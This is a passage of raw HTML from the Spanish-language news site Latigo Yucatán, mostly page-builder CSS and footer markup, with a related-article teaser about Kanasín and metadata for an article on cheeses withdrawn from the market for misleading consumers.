                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" class="td-image-wrap " title="Kanasín y el surgimiento de liderazgos desde las bases sociales" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/luis-pavon-kanasin-696x423.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/"  rel="bookmark" title="Kanasín y el surgimiento de liderazgos desde las bases sociales">Kanasín y el surgimiento de liderazgos desde las bases sociales</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:09:47-06:00" >17 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">El crecimiento poblacional y urbano de Kanasín ha traído consigo nuevas demandas sociales y una ciudadanía más participativa. En este contexto, los liderazgos que...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_183  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_183{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_183,.tdi_183 .tdc-inner-columns{display:block}.tdi_183 .tdc-inner-columns{width:100%}.tdi_183{margin-top:-100px!important;margin-bottom:-175px!important;padding-top:100px!important;padding-bottom:220px!important;position:relative}.tdi_183 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_183{margin-top:-60px!important;margin-bottom:-90px!important;padding-top:60px!important;padding-bottom:110px!important}}@media (max-width:767px){.tdi_183{margin-bottom:30px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_183{margin-top:-80px!important;margin-bottom:-165px!important;padding-top:80px!important;padding-bottom:190px!important}}</style>
<div class="tdi_182_rand_style td-element-style" ><style>.tdi_182_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_187 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_187{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_187{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{display:none!important}}@media (max-width:767px){.tdi_187{display:none!important}}</style></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_188 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_188" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_188{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_188 cite,.tdi_188 cite a{color:#000000}.tdi_188 cite a:hover{color:var(--metro-red)}.tdi_188 .comment-link{display:inline-block}.tdi_188 .comment-reply-link{color:var(--metro-red);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_188 .comment-edit-link{color:#000000}.tdi_188 .comment-edit-link:hover{color:var(--metro-red)}.tdi_188 .comment-reply-link:hover,.tdi_188 #cancel-comment-reply-link:hover,.tdi_188 .logged-in-as a:hover{color:var(--metro-blue)}.tdi_188 .comment{border-bottom-style:solid}.tdi_188 .comment .children{border-top-style:solid}.tdi_188 input,.tdi_188 textarea{border-color:#ededed!important}.tdi_188 input[type=text]:focus,.tdi_188 textarea:focus{border-color:#dddddd!important}.tdi_188 .comment-form .submit{background-color:var(--center-demo-1);padding:12px 18px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_188 .comment-form .submit:hover{background-color:var(--center-demo-2)}.tdi_188 .avatar{border-radius:100px}.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-family:Kanit!important;font-size:24px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_188 cite{font-family:Bigshot One!important;font-size:22px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_188 .comment-content p{font-family:Kanit!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_188 .comment-reply-title{font-family:Kanit!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_188 input[type=text],.tdi_188 textarea{font-family:Kanit!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_188 .comment-form-cookies-consent label,.tdi_188 .logged-in-as,.tdi_188 .logged-in-as a,.tdi_188 .td-closed-comments{font-family:Kanit!important;font-size:13px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:20px!important}.tdi_188 cite{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:18px!important}.tdi_188 cite{font-size:16px!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-size:13px!important}.tdi_188 .comment-content p{font-size:14px!important}.tdi_188 .comment-reply-title{font-size:14px!important}.tdi_188 input[type=text],.tdi_188 textarea{font-size:13px!important}.tdi_188 .comment-form .submit{font-size:12px!important}}@media (max-width:767px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:20px!important}.tdi_188 cite{font-size:18px!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-size:13px!important}.tdi_188 .comment-content p{font-size:14px!important}.tdi_188 .comment-reply-title{font-size:14px!important}.tdi_188 input[type=text],.tdi_188 textarea{font-size:13px!important}.tdi_188 .comment-form .submit{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carlos Meniche"><meta itemprop="url" content="https://latigoyucatan.com/author/adminlatigo/"></span><meta itemprop="datePublished" content="2021-12-03T12:34:27-06:00"><meta itemprop="dateModified" content="2021-12-03T12:34:28-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://latigoyucatan.com/estos-son-los-quesos-que-saldran-del-mercado-por-enganar-al-consumidor/"></span><meta itemprop="name" content="Latigo Yucatán"></span><meta itemprop="headline" content="Estos son los quesos que saldrán del mercado por engañar al consumidor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://latigoyucatan.com/wp-content/uploads/2021/12/f608x342-9517_39240_0.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_189" class="tdc-zone"><div class="tdc_zone tdi_190  wpb_row td-pb-row"  >
<style scoped>.tdi_190{min-height:0}</style><div id="tdi_191" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_192  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_192,.tdi_192 .tdc-columns{min-height:0}.tdi_192,.tdi_192 .tdc-columns{display:block}.tdi_192 .tdc-columns{width:100%}.tdi_192:before,.tdi_192:after{display:table}.tdi_192{position:relative}.tdi_192 .td_block_wrap{text-align:left}</style>
<div class="tdi_191_rand_style td-element-style" ><style>.tdi_191_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_194  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_194{vertical-align:baseline}.tdi_194>.wpb_wrapper,.tdi_194>.wpb_wrapper>.tdc-elements{display:block}.tdi_194>.wpb_wrapper>.tdc-elements{width:100%}.tdi_194>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_194>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_195" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_196  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_196,.tdi_196 .tdc-columns{min-height:0}.tdi_196>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_196:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none;top:0}.tdi_196,.tdi_196 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_196 .tdc-columns{width:100%}.tdi_196:before,.tdi_196:after{display:none}@media (min-width:768px){.tdi_196{margin-left:-0px;margin-right:-0px}.tdi_196 .tdc-row-video-background-error,.tdi_196>.vc_column,.tdi_196>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_196{margin-left:-10px;margin-right:-10px}.tdi_196 .tdc-row-video-background-error,.tdi_196>.vc_column,.tdi_196>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_196,.tdi_196 .tdc-columns{flex-direction:column}}.tdi_196{position:relative}.tdi_196 .td_block_wrap{text-align:left}</style>
<div class="tdi_195_rand_style td-element-style" ><style>.tdi_195_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_198  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_198{vertical-align:baseline}.tdi_198>.wpb_wrapper,.tdi_198>.wpb_wrapper>.tdc-elements{display:block}.tdi_198>.wpb_wrapper>.tdc-elements{width:100%}.tdi_198>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_198>.wpb_wrapper{width:auto;height:auto}.tdi_198{position:relative}</style>
<div class="tdi_197_rand_style td-element-style" ><style>.tdi_197_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_199 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_199" >
<style>.tdi_199 .tdb-logo-a,.tdi_199 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_199 .tdb-logo-svg-wrap{display:block}.tdi_199 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_199 .tdb-logo-img-wrap{display:block}.tdi_199 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_199 .tdb-logo-text-title{display:block}.tdi_199 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_199 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_200" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_201  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_201,.tdi_201 .tdc-columns{min-height:0}.tdi_201,.tdi_201 .tdc-columns{display:block}.tdi_201 .tdc-columns{width:100%}.tdi_201:before,.tdi_201:after{display:table}.tdi_201{padding-top:60px!important;position:relative}.tdi_201 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_201{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_201{padding-top:40px!important}}@media (max-width:767px){.tdi_201{padding-top:40px!important}}</style>
<div class="tdi_200_rand_style td-element-style" ><style>.tdi_200_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_203  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_203{vertical-align:baseline}.tdi_203>.wpb_wrapper,.tdi_203>.wpb_wrapper>.tdc-elements{display:block}.tdi_203>.wpb_wrapper>.tdc-elements{width:100%}.tdi_203>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_203>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_205  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_205{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_205,.tdi_205 .tdc-inner-columns{display:block}.tdi_205 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_205{margin-left:-20px;margin-right:-20px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_205{margin-left:-15px;margin-right:-15px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_205{margin-left:-10px;margin-right:-10px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_205{margin-left:-0px;margin-right:-0px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_205{margin-bottom:60px!important}.tdi_205 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_205{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-bottom:40px!important}}@media (max-width:767px){.tdi_205{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_207  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_207{vertical-align:baseline}.tdi_207 .vc_column-inner>.wpb_wrapper,.tdi_207 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_207 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_207{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_208 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_208" >
<style>.tdi_208{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_208{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_208{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_209 .tdm-title{color:#ffffff}.tdi_209 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_209 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_209 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_209 "><h3 class="tdm-title tdm-title-sm">Nosotros</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_210 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_210" >
<style>.tdi_210{margin-top:-8px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_210{padding-left:20px!important}}</style>
<style>body .tdi_210 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_210 ul li a{justify-content:flex-start}body .tdi_210 .td-blm-menu-item-txt{flex-grow:1}body .tdi_210 a,body .tdi_210 .td-blm-sub-icon{color:#ffffff}body .tdi_210 li.current-menu-item>a,body .tdi_210 li.current-menu-ancestor>a,body .tdi_210 li.current-category-ancestor>a,body .tdi_210 li.current-page-ancestor>a,body .tdi_210 a:hover,body .tdi_210 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_210 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_210 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_210 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_210 a:hover>.td-blm-sub-icon{color:rgba(255,255,255,0.8)}body .tdi_210 li{font-family:Kanit!important;font-size:16px!important;line-height:2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_210 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_210 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_212  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_212{vertical-align:baseline}.tdi_212 .vc_column-inner>.wpb_wrapper,.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_212{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_213 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_213" >
<style>.tdi_213{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_213{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_213{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_214 .tdm-title{color:#ffffff}.tdi_214 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_214 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_214 "><h3 class="tdm-title tdm-title-sm">Reciente</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_215 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_215" >
<style>.tdi_215{margin-bottom:0px!important}</style>
<style>.tdi_215 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_215 .td-image-container{display:none}body .tdi_215 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_215 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_215 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_215 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_215 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_215 .td-module-container{border-color:#eaeaea!important}.tdi_215 .td-post-vid-time{display:block}.tdi_215 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_215 .td-post-category:not(.td-post-extra-category){display:none}.tdi_215 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_215 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_215 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_215 .td-read-more{display:none}.tdi_215 .td-author-date{display:none}.tdi_215 .td-post-author-name{display:none}.tdi_215 .td-post-date,.tdi_215 .td-post-author-name span{display:none;color:#888888}.tdi_215 .entry-review-stars{display:none}.tdi_215 .td-icon-star,.tdi_215 .td-icon-star-empty,.tdi_215 .td-icon-star-half{font-size:15px}.tdi_215 .td-module-comments{display:none}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_215 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_215 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_215 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_215 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_215 .td-editor-date,.tdi_215 .td-editor-date .td-post-author-name a,.tdi_215 .td-editor-date .entry-date,.tdi_215 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_215 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_215 .td-image-container{display:none}.tdi_215 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_215 .td-module-container:before{bottom:-6px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_215 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_215 .td-image-container{display:none}.tdi_215 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_215 .td-module-container:before{bottom:-5px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_215 .entry-title{font-size:16px!important}.tdi_215 .td-editor-date,.tdi_215 .td-editor-date .td-post-author-name a,.tdi_215 .td-editor-date .entry-date,.tdi_215 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_215 .td-image-wrap{padding-bottom:110%}.tdi_215 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_215 .td-image-container,.ie11 .tdi_215 .td-image-container{flex:0 0 auto}.tdi_215 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_215 .td-module-container:before{bottom:-8px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_215 = new tdBlock();
block_tdi_215.id = "tdi_215";
